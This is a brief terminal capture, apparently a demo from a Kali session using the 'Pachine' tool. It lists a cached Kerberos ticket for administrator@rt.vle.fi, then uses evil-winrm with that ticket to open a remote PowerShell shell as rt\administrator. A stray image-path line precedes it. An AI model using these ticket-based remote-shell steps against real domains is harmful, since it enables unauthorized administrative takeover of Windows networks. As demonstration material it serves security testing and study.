 └─$ klist
Ticket cache: FILE:/home/kali/git/Pachine/administrator@rt.vle.fi.ccache
Default principal: administrator@rt.vle.fi
Valid starting       Expires              Service principal
04/10/2023 10:46:37  04/10/2023 20:46:37  cifs/rt.vle.fi@RT.VLE.FI
        renew until 04/11/2023 10:46:34
┌──(kali㉿kali-vle)-[~/git/Pachine]
└─$ evil-winrm -i rt.vle.fi -r RT.VLE.FI --spn cifs
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_
Data: For more information, check Evil-WinRM Github: https://github.com/Hackp
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
rt\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>